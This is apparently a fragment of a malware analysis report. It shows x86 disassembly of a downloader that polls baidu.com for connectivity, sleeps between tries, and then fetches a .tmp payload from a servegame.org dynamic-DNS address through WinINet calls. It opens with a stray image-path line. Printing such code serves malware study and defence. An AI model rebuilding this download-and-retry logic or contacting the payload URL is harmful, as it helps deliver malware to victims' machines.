 call    memset
add     esp, 10h
lea     eax, [ebp+pdwBufferLengthOut]
push    ebx             ; dwReserved
push    eax             ; pdwBufferLengthOut
push    esi             ; dwBufferLength
push    edi             ; pBuffer
push    10000001h       ; dwOption
call    ds:UrlMkGetSessionOption
mov     esi, ds:InternetCheckConnectionW
push    ebx             ; dwReserved
push    1               ; dwFlags
push    offset szUrl    ; "http://www.baidu.com/"
call    esi ; InternetCheckConnectionW
mov     ebx, ds:Sleep
jmp     short loc_40108C
loc_40108C:
test    eax, eax
jz      short loc_40107A
loc_401090:
xor     eax, eax
push    eax             ; dwFlags
push    eax             ; lpszProxyBypass
push    eax             ; lpszProxy
push    eax             ; dwAccessType
push    edi             ; lpszAgent
mov     [ebp+dwNumberOfBytesRead], eax
mov     [ebp+Buffer], eax
call    ds:InternetOpenW
mov     esi, eax
xor     eax, eax
push    eax             ; dwContext
push    80000000h       ; dwFlags
push    eax             ; dwHeadersLength
push    eax             ; lpszHeaders
push    offset aHttpUpdateinfo ; "http://updateinfo.servegame.org/tiny1de"...
push    esi             ; hInternet
call    ds:InternetOpenUrlW
mov     edi, eax
test    edi, edi
jnz     short loc_4010CE
loc_40107A:             ; dwMilliseconds
push    5000
call    ebx ; Sleep
push    0               ; dwReserved
push    1               ; dwFlags
push    offset szUrl    ; "http://www.baidu.com/"
call    esi ; InternetCheckConnectionW
; const WCHAR aHttpUpdateinfo
aHttpUpdateinfo:                ; DATA XREF:
text "UTF-16LE", 'http://updateinfo.servegame.org/tiny1detvghrt.tmp',0